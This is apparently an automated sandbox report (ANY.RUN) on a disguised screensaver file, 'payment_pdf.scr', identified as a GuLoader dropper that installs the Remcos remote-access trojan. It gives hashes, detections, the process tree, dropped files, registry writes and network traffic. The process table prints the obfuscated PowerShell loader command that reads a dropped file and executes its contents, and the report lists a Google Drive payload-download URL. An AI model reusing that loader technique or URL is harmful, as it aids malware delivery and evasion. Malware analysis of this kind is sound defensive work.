| File name: | payment_pdf.scr |
| Full analysis: | https://app.any.run/tasks/217771ca-e710-4bde-bb61-f60f77f93a5e |
| Verdict: | Malicious activity |
| Threats: | GuLoader is an advanced downloader written in shellcode. It’s used by criminals to distribute other malware, notably trojans, on a large scale. It’s infamous for using anti-detection and anti-analysis capabilities. |
| Analysis date: | April 29, 2025, 08:59:16 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |

| MIME: | application/vnd.microsoft.portable-executable |
| File info: | PE32 executable (GUI) Intel 80386, for MS Windows, Nullsoft Installer self-extracting archive, 5 sections |
| MD5: | 666A0C75ECC8BEF874684EF880B1C863 |
| SHA1: | 1F670C47FDE6079A7EB4F2615609F24620CE06EE |
| SHA256: | 84EC208034EFD0DFFB844A7CA79DFDF07D1FA63C5122F9980192AA302C908C64 |
| SSDEEP: | 49152:VChySFMAaGyzdlRHd2enVr9McC4eYgQY7GkPmVgYa6bOHgKJmPG8GzEPewQmKYsJ:VCH6zFHoyVxMcfe37GkOSY5bOHgKRzES |
MALICIOUS
Executing a file with an untrusted certificate
- payment_pdf.scr.exe (PID: 1812)
GULOADER has been detected (YARA)
- msiexec.exe (PID: 4756)
GULOADER SHELLCODE has been detected (YARA)
- msiexec.exe (PID: 4756)
REMCOS mutex has been found
- msiexec.exe (PID: 4756)
REMCOS has been detected
- msiexec.exe (PID: 4756)
REMCOS has been detected (SURICATA)
- msiexec.exe (PID: 4756)
SUSPICIOUS
Executable content was dropped or overwritten
- payment_pdf.scr.exe (PID: 1812)
- powershell.exe (PID: 4980)
Starts POWERSHELL.EXE for commands execution
- payment_pdf.scr.exe (PID: 1812)
There is functionality for taking screenshot (YARA)
- payment_pdf.scr.exe (PID: 1812)
Converts a specified value to a byte (POWERSHELL)
- powershell.exe (PID: 4980)
Connects to unusual port
- msiexec.exe (PID: 4756)
Contacting a server suspected of hosting an CnC
- msiexec.exe (PID: 4756)
INFO
The sample compiled with english language support
- payment_pdf.scr.exe (PID: 1812)
- powershell.exe (PID: 4980)
Checks supported languages
- payment_pdf.scr.exe (PID: 1812)
Reads the computer name
- payment_pdf.scr.exe (PID: 1812)
Create files in a temporary directory
- payment_pdf.scr.exe (PID: 1812)
Gets data length (POWERSHELL)
- powershell.exe (PID: 4980)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4980)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 4980)
Converts byte array into ASCII string (POWERSHELL)
- powershell.exe (PID: 4980)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 4980)
Checks proxy server information
- msiexec.exe (PID: 4756)
- slui.exe (PID: 4464)
Reads security settings of Internet Explorer
- msiexec.exe (PID: 4756)
Reads the software policy settings
- msiexec.exe (PID: 4756)
- slui.exe (PID: 4464)
Creates files or folders in the user directory
- payment_pdf.scr.exe (PID: 1812)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win32 Executable MS Visual C++ (generic) (42.2) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (37.3) |
| .dll | | | Win32 Dynamic Link Library (generic) (8.8) |
| .exe | | | Win32 Executable (generic) (6) |
| .exe | | | Generic Win/DOS Executable (2.7) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2016:07:09 04:21:49+00:00 |
| ImageFileCharacteristics: | No relocs, Executable, No line numbers, No symbols, 32-bit |
| PEType: | PE32 |
| LinkerVersion: | 6 |
| CodeSize: | 25600 |
| InitializedDataSize: | 186368 |
| UninitializedDataSize: | 2048 |
| EntryPoint: | 0x32a0 |
| OSVersion: | 4 |
| ImageVersion: | 6 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
| FileVersionNumber: | 3.5.0.0 |
| ProductVersionNumber: | 3.5.0.0 |
| FileFlagsMask: | 0x0000 |
| FileFlags: | (none) |
| FileOS: | Win32 |
| ObjectFileType: | Executable application |
| FileSubtype: | - |
| LanguageCode: | English (U.S.) |
| CharacterSet: | Windows, Latin1 |
| CompanyName: | ananaples folketingsbetjentens |
| FileDescription: | slumgullion |
| LegalTrademarks: | debatside tyverisikres chugging |
| OriginalFileName: | bureaukratisk.exe |
| ProductName: | rygelige turmalin fordrev |
Total processes
130
Monitored processes
6
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1812 | "C:\Users\admin\Desktop\payment_pdf.scr.exe" | C:\Users\admin\Desktop\payment_pdf.scr.exe | explorer.exe | ||||||||||||
User: admin Company: ananaples folketingsbetjentens Integrity Level: MEDIUM Description: slumgullion Exit code: 4294967295 Modules
| |||||||||||||||
| 2088 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2560 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | msiexec.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4464 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4756 | "C:\WINDOWS\SysWOW64\msiexec.exe" | C:\Windows\SysWOW64\msiexec.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows® installer Version: 5.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 4980 | "powershell.exe" -windowstyle minimized "$Gley=gc -Raw 'C:\Users\admin\AppData\Roaming\gadekrydsenes\spatiums\Babelstaarnets192\Nonrivals.Not12';$Regnbuerne=$Gley.SubString(53282,3);.$Regnbuerne($Gley)" | C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe | payment_pdf.scr.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 634
Read events
14 630
Write events
4
Delete events
0
Modification events
| (PID) Process: | (4756) msiexec.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Rmc-VIZ8IU |
| Operation: | write | Name: | exepath |
Value: 94886E31C59E101477985AD71045C127C0967C8425B12300EEF11B59BF4A754F7899DE63B8FC87F0CBA2AB6ECD851D999223750CE49EB623D3695C3AB6A9FF15 | |||
| (PID) Process: | (4756) msiexec.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Rmc-VIZ8IU |
| Operation: | write | Name: | licence |
Value: E73D82D1D2C493D03A1949B0B6E0ABB9 | |||
| (PID) Process: | (4756) msiexec.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Rmc-VIZ8IU |
| Operation: | write | Name: | time |
Value: | |||
| (PID) Process: | (4756) msiexec.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Rmc-VIZ8IU |
| Operation: | write | Name: | UID |
Value: | |||
Executable files
3
Suspicious files
11
Text files
13
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1812 | payment_pdf.scr.exe | C:\Users\admin\AppData\Roaming\gadekrydsenes\spatiums\Tredjeverdenslandet.Ped | binary | |
MD5:33709827C4D88C4927BF889F4FCB7E77 | SHA256:B0F03F01A1EA75A3550C1F071248CB653F85057706944CB8769282491BF60A36 | |||
| 1812 | payment_pdf.scr.exe | C:\Users\admin\AppData\Roaming\gadekrydsenes\spatiums\Babelstaarnets192\Mejeriejeren.jpg | binary | |
MD5:E4B703186655532B1F4EF3931C219AD1 | SHA256:0C48DF7E82E94B3788DD9BF0EDA9043FA39B0118C478450867AC4B8309B6BB97 | |||
| 1812 | payment_pdf.scr.exe | C:\Users\admin\AppData\Roaming\gadekrydsenes\spatiums\Prototypisk\ordinariate.txt | text | |
MD5:BB02832932EB12D7822277CE8FD805A1 | SHA256:641E7E2A4D1B69923252B658585718572B68E751A82ED0C0F82BE9888A6B05CA | |||
| 1812 | payment_pdf.scr.exe | C:\Users\admin\AppData\Roaming\gadekrydsenes\spatiums\Prototypisk\preutilizable.dis | binary | |
MD5:4F8C4FABC213BF2550E5AB49A181B526 | SHA256:616279F20EECBFE140531F10862BF1DE5C8A8FAEB2FFCA5332EFC246EFA18514 | |||
| 1812 | payment_pdf.scr.exe | C:\Users\admin\AppData\Roaming\gadekrydsenes\spatiums\Babelstaarnets192\fravrsdag.ini | text | |
MD5:F50B97DF3FFBCF2A99665F007A64CE3D | SHA256:6B51D7D5B31BA4CE8BC7017A6E1270746D4DE25E39090FBD1B5E8045572B82DB | |||
| 1812 | payment_pdf.scr.exe | C:\Users\admin\AppData\Roaming\gadekrydsenes\spatiums\Prototypisk\spermaens.ere | binary | |
MD5:613A3FCF0E45767816D73869186F3386 | SHA256:7FAB4C640BDE3A487E27BCC37BC88EE7345449E27D623487C7E442FC003646AF | |||
| 1812 | payment_pdf.scr.exe | C:\Users\admin\AppData\Roaming\gadekrydsenes\spatiums\Prototypisk\rumnerne.con | binary | |
MD5:811D6E41689732BCCC966A4B02279B25 | SHA256:2451D814DA70DFDE88211DB13440EFB87EB0B0CB4496C24917FE8F79E9E526C8 | |||
| 1812 | payment_pdf.scr.exe | C:\Users\admin\AppData\Roaming\gadekrydsenes\spatiums\Prototypisk\scovel.jpg | binary | |
MD5:E835EEFF3055F10B52685664AB329B93 | SHA256:6B963C92223CDE77CA5E9ED0A079FAAE84284CF0A49B5FFDAA2D004FB90E1D8D | |||
| 1812 | payment_pdf.scr.exe | C:\Users\admin\AppData\Roaming\gadekrydsenes\spatiums\Bortsalg\weanlings.ini | text | |
MD5:E2601B6F2D8182914802F455132D0113 | SHA256:7E2C5555AFC2B3E31326BA71B3654EE50F0FCCBDFACF23B5798993024B88C91A | |||
| 1812 | payment_pdf.scr.exe | C:\Users\admin\AppData\Roaming\gadekrydsenes\spatiums\Prototypisk\saponifiable.txt | text | |
MD5:CD5B08C48D46F938F8CA5F2A9EBA58E2 | SHA256:A706463CF2619E3647FAF74CB1FEB34D76C819A970E52649C93FF8D78C2A83D9 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
6
TCP/UDP connections
113
DNS requests
10
Threats
183
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2104 | svchost.exe | GET | 200 | 23.216.77.18:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2104 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 303 | 216.58.206.46:443 | https://drive.google.com/uc?export=download&id=12kSXdEOw4tQaaZKW4GOHaf0IxfvdmCnZ | unknown | — | — | unknown |
— | — | GET | 200 | 142.250.185.193:443 | https://drive.usercontent.google.com/download?id=12kSXdEOw4tQaaZKW4GOHaf0IxfvdmCnZ&export=download | unknown | binary | 487 Kb | whitelisted |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
2104 | svchost.exe | 23.216.77.18:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
2104 | svchost.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
2104 | svchost.exe | 20.73.194.208:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
drive.google.com |
| whitelisted |
drive.usercontent.google.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
4756 | msiexec.exe | Misc Attack | ET DROP Spamhaus DROP Listed Traffic Inbound group 30 |
4756 | msiexec.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |
4756 | msiexec.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |
4756 | msiexec.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |
4756 | msiexec.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |
4756 | msiexec.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |
4756 | msiexec.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |
4756 | msiexec.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |
4756 | msiexec.exe | Malware Command and Control Activity Detected | ET JA3 Hash - Remcos 3.x/4.x TLS Connection |
4756 | msiexec.exe | A Network Trojan was detected | REMOTE [ANY.RUN] REMCOS TLS Connection JA3 Hash |